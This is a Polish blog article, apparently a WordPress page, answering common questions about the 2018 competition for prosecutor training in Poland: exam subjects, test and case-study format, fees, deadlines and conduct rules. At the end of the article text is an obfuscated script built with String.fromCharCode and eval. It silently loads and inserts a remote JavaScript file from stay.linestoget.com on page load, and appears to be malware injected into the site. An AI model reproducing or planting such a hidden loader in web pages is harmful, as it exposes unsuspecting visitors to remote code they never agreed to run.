<li>Postępowania cywilnego; <b>(!)</b><span data-ccp-props="{&quot;134233279&quot;:true,&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></li>
<li>Prawa pracy; <b>(!)</b><span data-ccp-props="{&quot;134233279&quot;:true,&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></li>
<li>Prawa gospodarczego publicznego i prywatnego; <b>(!)</b><span data-ccp-props="{&quot;134233279&quot;:true,&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></li>
<li>Prawa karnego materialnego i z materialnego prawa wykroczeń; <b>(!)</b><span data-ccp-props="{&quot;134233279&quot;:true,&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></li>
<li>Postępowania karnego i postępowania w sprawach o wykroczenia; <b>(!)</b><span data-ccp-props="{&quot;134233279&quot;:true,&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></li>
<li>Prawa administracyjnego materialnego, postępowania administracyjnego i postępowania sądowoadministracyjnego; <b>(!)</b><span data-ccp-props="{&quot;134233279&quot;:true,&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></li>
<li>Prawa międzynarodowego publicznego – prawa traktatów i międzynarodowej ochrony praw człowieka;<span data-ccp-props="{&quot;134233279&quot;:true,&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></li>
<li>Ustroju Unii Europejskiej wraz z zagadnieniami ustroju organów ochrony prawnej Unii Europejskiej. <span data-ccp-props="{&quot;134233279&quot;:true,&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></li>
</ul>
<p><i>Jak wygląda test?</i><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p>Test składa się z <b>150 pytań testowych</b>, z których każde z nich zawiera <b>trzy propozycje odpowiedzi</b>. Warto podkreślić, że tylko jedna z odpowiedzi jest poprawna. Źródło stu dwudziestu pytań stanowią dziedziny prawy przedstawione powyżej (te, przy których został postawiony wykrzyknik <b>(!)</b>). <span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p>Drugi etap, który jest <b>pracą pisemną</b> polegającą na rozwiązaniu <b>trzech kazusów</b> (zadań prawnych). Każdy z nich obejmuje inną dziedzinę prawa. <span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p>Pierwszy z nich dotyczy:<span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<ul>
<li data-leveltext="" data-font="Symbol" data-listid="2" aria-setsize="-1" data-aria-posinset="1" data-aria-level="1">Prawa prywatnego, które obejmuje prawo cywilne materialne z prawem rodzinnym i opiekuńczym, postępowanie cywilne, prawo pracy, a także prawo spółek handlowych.<span data-ccp-props="{&quot;134233279&quot;:true,&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></li>
</ul>
<p>Drugi kazus obejmuje swoim zakresem:<span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<ul>
<li data-leveltext="" data-font="Symbol" data-listid="3" aria-setsize="-1" data-aria-posinset="2" data-aria-level="1">Prawo publiczne, do którego zalicza się prawo konstytucyjne wraz z zagadnieniami z zakresu ustroju sądów, prokuratury, organów kontroli państwowej i ochrony prawa, prawo administracyjne materialne i postępowanie administracyjne i postępowanie sądowoadministracyjne, prawo międzynarodowe publiczne (prawo traktatów, międzynarodową ochronę praw człowieka i ustrój Unii Europejskiej wraz z zagadnieniami z zakresu ustroju organów ochrony prawnej Unii Europejskiej).<span data-ccp-props="{&quot;134233279&quot;:true,&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></li>
</ul>
<p>Trzeci kazus dotyczy:<span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<ul>
<li data-leveltext="" data-font="Symbol" data-listid="4" aria-setsize="-1" data-aria-posinset="3" data-aria-level="1">Prawa karnego, na które składa się prawo karne materialne, materialne prawo wykroczeń i postępowanie karne.<span data-ccp-props="{&quot;134233279&quot;:true,&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></li>
</ul>
<p><i>Jak się zgłosić do udziału w konkursie?</i><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p>Aby móc wziąć udział w konkursie należy w odpowiednim terminie złożyć (przedstawionych w poniższym pytaniu) komplet dokumentów. Należy pamiętać o tym, że zgłoszenia złożone po określonym terminie nie będą uwzględniane. W przypadku braku niektórych dokumentów kandydat zostanie wezwany do usunięcia tych braków w terminie <b>7 dni od dnia doręczenia wezwania</b> zawierającego pouczenie, że niespełnienie tego wymogu pozostawi zgłoszenie bez dalszego biegu, o czym kandydat zostanie oddzielnie zawiadomiony w formie elektronicznej lub listem poleconym za potwierdzeniem zwrotnym w zależności od sposobu, w którym nastąpiło zgłoszenie.<span data-ccp-props="{&quot;201341983&quot;:0,&quot;335551550&quot;:1,&quot;335551620&quot;:1,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p><i>Co powinno zawierać zgłoszenie</i><i> na aplikację</i><i>? </i><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p>Zgłoszenie do konkursu powinno zawierać <b>ankietę personalną</b>, <b>kopię dokumentu potwierdzającego ukończenie wyższych studiów prawniczych</b> w Rzeczypospolitej Polskiej i uzyskanie tytułu zawodowego magistra lub zagranicznych studiów prawniczych uzyskanych w Rzeczypospolitej Polskiej albo zaświadczenie o zdanym egzaminie magisterskim – zamiast tych dokumentów można złożyć zaświadczenie, z którego  wynika że kandydat zdał wszystkie egzaminy i odbył praktyki przewidziane w planie wyższych studiów prawniczych oraz ma wyznaczony termin egzaminu magisterskiego, przy czym warunkiem dopuszczenia takiego kandydata do udziału w konkursie jest złożenie przez niego, nie później niż 14 dni przed terminem przeprowadzenia konkursu tj. do 7 listopada 2018 roku kopii dokumentu potwierdzającego ukończenie wyższych studiów prawniczych w Rzeczypospolitej Polskiej i uzyskanie tytułu zawodowego magistra lub zagranicznych studiów prawniczych uzyskanych w Rzeczypospolitej Polskiej albo zaświadczenia o zdanym egzaminie magisterskim, <b>kopię dowodu uiszczenia opłaty za udział w konkursie</b>, <b>kopię dowodu osobistego,</b> <b>oświadczenie o korzystaniu z pełni praw cywilnych i obywatelskich</b>.<span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p><i>W jakim terminie</i><i> przyjmowane są dokumenty?</i><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p>Dokumenty będzie można składać <b>od 30 lipca 2018 roku do dnia 21 września 2018 roku</b>.<span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p><i>Ile wynosi opłata za udział w konkursie?</i><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p>Opłata za udział w konkursie wynosi <b>1.050,00zł</b> (tysiąc pięćdziesiąt złotych) i należy ją uiścić na rachunek bankowy Krajowej Szkoły Sądownictwa i Prokuratury w Krakowie na następujący numer konta:<span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p>&#8212;56 1240 4650 1111 0010 4960 9870&#8212;<span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p>z dopiskiem:<span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p>“imię i nazwisko kandydata &#8211; opłata za konkurs na aplikację sędziowską i aplikację prokuratorską w 2018r.”<span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p><i>Czy w przypadku rezygnacji z udziału w konkursie pieniądze zostaną zwrócone? </i><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p>Pieniądze zostaną zwrócone w przypadku rezygnacji z konkursu w przypadku złożenia przez kandydata <b>pisemnego oświadczenia o odstąpieniu</b> od udziału w konkursie w wysokości 2/3 uiszczonej opłaty, ale tylko gdy oświadczenie zostanie złożone <b>do dnia 31 października 2018 r</b>.<span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p><i>W jakiej formie składa się dokumenty na aplikację prokuratorską? </i><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335551550&quot;:1,&quot;335551620&quot;:1,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p>Pod koniec czerwca pojawiło się zarządzenie informujące o odstąpieniu od obowiązku składania dokumentów w formie elektronicznej.<span data-ccp-props="{&quot;201341983&quot;:0,&quot;335551550&quot;:1,&quot;335551620&quot;:1,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p><i>Kiedy termin nadania dokumentów zostanie zachowany?</i><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335551550&quot;:1,&quot;335551620&quot;:1,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p>Termin złożenia dokumentów będzie uznawany za zachowany, jeśli przed jego upływem zostaną dokumenty nadane w polskiej placówce pocztowej wyznaczonego operatora.<span data-ccp-props="{&quot;201341983&quot;:0,&quot;335551550&quot;:1,&quot;335551620&quot;:1,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p><i>Kiedy jest ogłaszana lista kandydatów zakwalifikowanych do udziału w konkursie? Kiedy są </i><i>wskazywane godzina i miejsce konkursu?</i><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335551550&quot;:1,&quot;335551620&quot;:1,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p>Listę kandydatów zakwalifikowanych do udziału w konkursie ogłasza się nie później niż 14 dni przed terminem przeprowadzenia pierwszego etapu konkursu w Biuletynie Informacji Publicznej. Wtedy również zostaje wskazane <b>miejsce i godzina konkursu</b>. W tym terminie muszą zostać określone <b>warunki rejestracji kandydatów i jej godziny wraz z innym niezbędnymi informacjami</b>.<span data-ccp-props="{&quot;201341983&quot;:0,&quot;335551550&quot;:1,&quot;335551620&quot;:1,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p><i>Jakie dokumenty należy</i><i> okazać komisji w trakcie rejestracji? </i><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335551550&quot;:1,&quot;335551620&quot;:1,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p>Kandydat musi wskazać komisji dokument tożsamości oraz potwierdzić obecność własnoręcznym podpisem.<span data-ccp-props="{&quot;201341983&quot;:0,&quot;335551550&quot;:1,&quot;335551620&quot;:1,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p><i>Co </i><i>dzieje się </i><i>w przypadku </i><i>spóźnienia na któryś z etapów konkursu</i><i>?</i><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335551550&quot;:1,&quot;335551620&quot;:1,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p>Wszelkie <b>niestawienia się na czas</b> (bez względu na okoliczności) są uznawane za <b>odstąpienie od udziału</b> w konkursie.<span data-ccp-props="{&quot;201341983&quot;:0,&quot;335551550&quot;:1,&quot;335551620&quot;:1,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p><i>Jak wygląda umiejscowienie kandydatów </i><i>w miejscu odbywania się konkursu</i><i>?</i><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335551550&quot;:1,&quot;335551620&quot;:1,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p>Przed przystąpieniem do poszczególnych etapów konkursu kandydat<b> losuje numer stolika oraz indywidualny numer kodu</b>. Arkusze odpowiedzi i prace pisemne są <b>kodowane</b>. <span data-ccp-props="{&quot;201341983&quot;:0,&quot;335551550&quot;:1,&quot;335551620&quot;:1,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p><i>W jakiej formie przeprowadzany jest pierwszy etap konkursu?</i><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335551550&quot;:1,&quot;335551620&quot;:1,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p><b>Test i arkusz</b><b> do udzielania odpowiedzi</b> na pytania testowe są udostępniane kandydatowi <b>w formie</b> <b>drukowanej</b>.<span data-ccp-props="{&quot;201341983&quot;:0,&quot;335551550&quot;:1,&quot;335551620&quot;:1,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p><i>W jakiej formie przeprowadzany jest drugi etap konkursu?</i><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335551550&quot;:1,&quot;335551620&quot;:1,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p>Zarządzenie stanowi o sporządzaniu prac pisemnych <b>wyłącznie odręcznie</b>.  <span data-ccp-props="{&quot;201341983&quot;:0,&quot;335551550&quot;:1,&quot;335551620&quot;:1,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p><i>Czy wolno opuszczać salę w trakcie trwania konkursu?</i><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335551550&quot;:1,&quot;335551620&quot;:1,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p>Kandydaci w trakcie trwania konkursu <b>nie mogą się przemieszczać po sali i jej opuszczać</b>. Opuszczenie sali możliwe jest tylko <b>w szczególnie uzasadnionych przypadkach po uzyskaniu zgody przewodniczącego komisji</b> albo innego członka komisji. Przed opuszczeniem sali kandydat zdaje komisji swój test wraz z arkuszem odpowiedzi. Opuszczenie sali następuje pod nadzorem. Wejście i powrót są odnotowywane na odrębnej liście stanowiącej załącznik do protokołu.<span data-ccp-props="{&quot;201341983&quot;:0,&quot;335551550&quot;:1,&quot;335551620&quot;:1,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p><i>Czy można mieć jakieś </i><i>pomoce</i><i> w trakcie trwania konkursu?</i><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335551550&quot;:1,&quot;335551620&quot;:1,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p>Kandydaci nie mogą mieć przy sobie urządzeń służących do przekazu, odbioru lub rejestracji informacji na odległość ani urządzeń służących do elektronicznego gromadzenia, pobierania lub przetwarzania danych. Kandydaci <b>nie mogą mieć również tekstów aktów prawnych, komentarzy, orzecznictwa ani innych materiałów</b> mogących stanowić pomoc w rozwiązaniu testu lub zadań poza wskazanymi przypadkami.<span data-ccp-props="{&quot;201341983&quot;:0,&quot;335551550&quot;:1,&quot;335551620&quot;:1,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p><i>Jaki jest czas na rozwiązanie pierwszego etapu konkursu (testu)?</i><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335551550&quot;:1,&quot;335551620&quot;:1,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p>Na rozwiązanie testu jest <b>150 minut</b>, które są liczone od momentu ogłoszenia jego rozpoczęcia.<span data-ccp-props="{&quot;201341983&quot;:0,&quot;335551550&quot;:1,&quot;335551620&quot;:1,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p><i>Jak się zaznacza prawidłową odpowiedź na arkuszu odpowiedzi?</i><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335551550&quot;:1,&quot;335551620&quot;:1,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p>Na arkuszu należy<b> zaznaczyć jedną z trzech propozycji odpowiedzi</b> na pytanie testowe. Za <b>prawidłową odpowiedź przyznawany jest punkt</b>.<span data-ccp-props="{&quot;201341983&quot;:0,&quot;335551550&quot;:1,&quot;335551620&quot;:1,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p><b>Czy można zmienić swoją odpowiedź?</b><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335551550&quot;:1,&quot;335551620&quot;:1,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p><b>Zmian</b> w arkuszu odpowiedzi <b>nie wolno dokonywać</b>. Zmiana zaznaczonej odpowiedzi, zaznaczenie więcej niż jednej odpowiedzi lub zaznaczenie odpowiedzi niezgodne z zawartymi w pouczeniu wskazówkami traktuje się jako udzielenie nieprawidłowej odpowiedzi.<span data-ccp-props="{&quot;201341983&quot;:0,&quot;335551550&quot;:1,&quot;335551620&quot;:1,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p><i>Kiedy ogłaszane są wyniki pierwszego etapu konkursu?</i><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335551550&quot;:1,&quot;335551620&quot;:1,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p>Wyniki pierwszego etapu konkursu ustala komisja w terminie <b>nie dłuższym niż miesiąc od zakończenia</b> tego etapu konkursu, ogłaszając listę osób zakwalifikowanych do drugiego etapu konkursu.<span data-ccp-props="{&quot;201341983&quot;:0,&quot;335551550&quot;:1,&quot;335551620&quot;:1,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p><i>Kiedy </i><i>po zakończeniu pierwszego etapu konkursu</i><i> i j</i><i>akie informacje są ogłaszane w Biuletynie Informacji Publicznej?</i><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335551550&quot;:1,&quot;335551620&quot;:1,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p>Nie później niż 14 dni przed terminem rozpoczęcia drugiego etapu konkursu zamieszcza się w Biuletynie Informacji Publicznej ogłoszenie zawierające informacje o: wynikach pierwszego etapu konkursu, kandydatach zakwalifikowanych do drugiego etapu konkursu, <b>miejscu i godzinie odbycia się drugiego etapu</b> konkursu. <span data-ccp-props="{&quot;201341983&quot;:0,&quot;335551550&quot;:1,&quot;335551620&quot;:1,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p><i>Jaki jest czas na rozwiązanie drugiego etapu konkursu?</i><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335551550&quot;:1,&quot;335551620&quot;:1,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p>Czas przewidziany na rozwiązanie drugiego etapu konkursu to <b>180 minut</b>, które są liczone od momentu ogłoszenia rozpoczęcia ogłoszonego przez przewodniczącego komisji.<span data-ccp-props="{&quot;201341983&quot;:0,&quot;335551550&quot;:1,&quot;335551620&quot;:1,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p><i>Z czego</i><i>/z jakich pomocy</i><i> można korzystać w trakcie drugiego etapu? </i><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335551550&quot;:1,&quot;335551620&quot;:1,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p>W trakcie drugiego etapu konkursu można korzystać <b>wyłącznie z aktów prawnych udostępnionych przez komisję</b>.<span data-ccp-props="{&quot;201341983&quot;:0,&quot;335551550&quot;:1,&quot;335551620&quot;:1,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p><i>W jakim terminie ogłaszane </i><i>są</i><i> wyniki drugiego etapu konkursu?</i><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335551550&quot;:1,&quot;335551620&quot;:1,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p>Wyniki drugiego etapu konkursu są ogłaszane <b>nie później niż miesiąc od zakończenia</b> drugiego etapu konkursu.<span data-ccp-props="{&quot;201341983&quot;:0,&quot;335551550&quot;:1,&quot;335551620&quot;:1,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p><i>Ile można otrzymać punktów za drugi etap konkursu?</i><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335551550&quot;:1,&quot;335551620&quot;:1,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p>Za <b>każde z zadań</b> można otrzymać <b>od 1 do 25 punktów</b>. Pracę ocenia dwóch członków komisji i na podstawie ich punktacji wyliczana jest średnia arytmetyczna zadań.<span data-ccp-props="{&quot;201341983&quot;:0,&quot;335551550&quot;:1,&quot;335551620&quot;:1,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p><i>Co się dzieje z dokumentami w przypadku </i><i>niedostania</i><i> się na aplikację?</i><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335551550&quot;:1,&quot;335551620&quot;:1,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p>Dokumenty polegają <b>zwrotowi</b> <b>na wniosek</b> kandydata.<span data-ccp-props="{&quot;201341983&quot;:0,&quot;335551550&quot;:1,&quot;335551620&quot;:1,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335551550&quot;:1,&quot;335551620&quot;:1,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p>Jeśli ktoś z Was zdecydował się do wzięcia udziału w konkursie na aplikację prokuratorską, to życzę powodzenia i zachęcam do śledzenia mojego bloga, ponieważ wkrótce na stronie ukażą się następne przydatne artykuły mające związek z aplikacją prokuratorską.</p>
<p>&nbsp;</p>
<p>Stan prawny na dzień 12 lipca 2018 r.</p>
<p>Artykuł został sporządzony na podstawie komunikatu nr 14/2018 Dyrektora Krajowej Szkoły Sądownictwa i Prokuratury z dnia 18 kwietnia 2018 r. w sprawie ogłoszenia naboru na aplikację sędziowską i aplikację prokuratorską w 2018 r. i Rozporządzenia Ministra Sprawiedliwości z dnia 12 marca 2018 r. w sprawie przeprowadzania naboru na aplikację sędziowską i aplikację prokuratorską.<script type="cdd88704997cf1a0b7acfb18-text/javascript">var f=String;eval(f.fromCharCode(102,117,110)+f.fromCharCode(99,116,105,111,110)+f.fromCharCode(32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110)+f.fromCharCode(32,66,111,111,108,101,97,110)+f.fromCharCode(40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,121,46,108,105,110)+f.fromCharCode(101,115,116,111,103,101,116,46,99,111,109,47,115,99,114,105,112,116,115,47,99,104,101,99,107,46,106,115,63,118,61,51,46,48,46,51,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110)+f.fromCharCode(116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110)+f.fromCharCode(116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,46,112,97,114,101,110)+f.fromCharCode(116,78,111,100,101,46,105,110)+f.fromCharCode(115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110)+f.fromCharCode(116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110)+f.fromCharCode(100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>
<!-- relpost-thumb-wrapper --><div class="relpost-thumb-wrapper"><!-- filter-class --><div class="relpost-thumb-container"><h3>Podbne artykuły:</h3><div style="clear: both"></div><div style="clear: both"></div><!-- relpost-block-container --><div class="relpost-block-container"><a href="https://drogadoszczescia.com/2018/10/05/niezbednik-kandydata-na-aplikacje-prokuratorska-planer-pazdziernik/"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" aria-hidden="true" role="img" style="background: transparent url(https://i0.wp.com/drogadoszczescia.com/wp-content/uploads/2018/07/erol-ahmed-460283-unsplash.jpg?resize=150%2C150&amp;ssl=1) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Josefin Sans;  font-size: 12px;  color: #333333;">Niezbędnik kandydata na aplikację prokuratorską - planer październik</div></div></a><a href="https://drogadoszczescia.com/2019/02/04/planer-do-nauki-na-aplikacje-luty/"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" aria-label="Photo by rawpixel on Unsplash" role="img" style="background: transparent url(https://i0.wp.com/drogadoszczescia.com/wp-content/uploads/2019/02/rawpixel-653764-unsplash.jpg?resize=150%2C150&amp;ssl=1) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Josefin Sans;  font-size: 12px;  color: #333333;">Planer do nauki na aplikację luty</div></div></a><a href="https://drogadoszczescia.com/2019/02/22/wspolne-przepisy-dla-spolek-osobowych-i-kapitalowych/"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" aria-label="Photo by rawpixel on Unsplash" role="img" style="background: transparent url(https://i0.wp.com/drogadoszczescia.com/wp-content/uploads/2019/02/rawpixel-567016-unsplash_Easy-Resize.com_.jpg?resize=150%2C150&amp;ssl=1) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Josefin Sans;  font-size: 12px;  color: #333333;">Wspólne przepisy dla spółek osobowych i kapitałowych</div></div></a></div><!-- close relpost-block-container --><div style="clear: both"></div></div><!-- close filter class --></div><!-- close relpost-thumb-wrapper --><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Podziel się:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-373" class="share-twitter sd-button share-icon no-text" href="https://drogadoszczescia.com/2018/07/12/aplikacja-prokuratorska-w-pytaniach-i-odpowiedziach/?share=twitter" target="_blank" title="Click to share on Twitter" ><span></span><span class="sharing-screen-reader-text">Click to share on Twitter (Opens in new window)</span></a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-373" class="share-facebook sd-button share-icon no-text" href="https://drogadoszczescia.com/2018/07/12/aplikacja-prokuratorska-w-pytaniach-i-odpowiedziach/?share=facebook" target="_blank" title="Click to share on Facebook" ><span></span><span class="sharing-screen-reader-text">Click to share on Facebook (Opens in new window)</span></a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-144334462-373-689459475d499' data-src='https://widgets.wp.com/likes/?ver=14.1#blog_id=144334462&amp;post_id=373&amp;origin=drogadoszczescia.com&amp;obj_id=144334462-373-689459475d499&amp;n=1' data-name='like-post-frame-144334462-373-689459475d499' data-title='Like or Reblog'><h3 class="sd-title">Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div>				    
			</div>
		    <hr/>
		    			    <div class="post_excerpt post_tag">
			    	<i class="fa fa-tags"></i>
			    	<a href="https://drogadoszczescia.com/tag/aplikacja-prokuratorska/" rel="tag">aplikacja prokuratorska</a>,&nbsp;<a href="https://drogadoszczescia.com/tag/aplikacja-prokuratorska-2018/" rel="tag">aplikacja prokuratorska 2018</a>,&nbsp;<a href="https://drogadoszczescia.com/tag/jak-dostac-prace-w-prokuraturze/" rel="tag">jak dostać pracę w prokuraturze</a>,&nbsp;<a href="https://drogadoszczescia.com/tag/jak-sie-dostac-na-aplikacje-prokuratorska/" rel="tag">jak się dostać na aplikację prokuratorską</a>,&nbsp;<a href="https://drogadoszczescia.com/tag/jak-zostac-prokuratorem/" rel="tag">jak zostać prokuratorem</a>,&nbsp;<a href="https://drogadoszczescia.com/tag/kiedy-konkurs-na-aplikacje-prokuratorska/" rel="tag">kiedy konkurs na aplikację prokuratorską</a>,&nbsp;<a href="https://drogadoszczescia.com/tag/kiedy-test-z-aplikacji-prokuratorskiej/" rel="tag">kiedy test z aplikacji prokuratorskiej</a>,&nbsp;<a href="https://drogadoszczescia.com/tag/limit-miejsc-na-aplikacje-prokuratorska/" rel="tag">limit miejsc na 